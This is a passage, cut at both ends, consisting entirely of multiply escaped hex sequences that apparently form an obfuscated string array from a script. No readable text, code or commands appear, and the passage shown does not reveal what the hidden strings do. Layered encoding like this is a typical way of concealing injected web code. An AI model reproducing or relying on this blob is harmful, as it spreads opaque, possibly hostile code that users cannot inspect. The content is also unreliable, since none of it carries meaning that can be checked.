x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x33\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x